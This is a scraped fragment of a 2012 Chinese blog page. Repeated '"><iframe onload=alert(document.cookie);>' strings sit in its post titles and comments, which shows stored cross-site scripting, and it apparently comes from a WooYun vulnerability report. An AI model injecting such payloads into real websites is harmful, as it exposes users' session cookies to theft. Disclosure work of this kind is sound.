 兮然 引用了 graceryh-夏 的文章 感谢盒子姐姐，北京蜂友热情招待 2012-11-20 11:38:34
兮然 引用了 许仙 的文章 感谢盒子姐姐，北京蜂友热情招待 2012-11-20 11:37:00
查看更多>>
全部相册>>
"><iframe onload=alert(document.cookie);>
0
2012-11-20 11:39:3
"><iframe onload=alert(document.cookie);>
回复(1) 阅读(4) 编辑 删除 阅读全文...
"><iframe onload=alert(document.cookie);>
1
2012-11-20 11:38:49 ">)
"><iframe onload=alert(document.cookie);>
回复(1) 阅读(6) 编辑 删除 阅读全文...
<< Prev 1 Next >>
">
标签： +添加
原文 评论 删除
"><iframe onload=alert(document.coo
kie);>
回复
查看全部>>
www.wooyun.org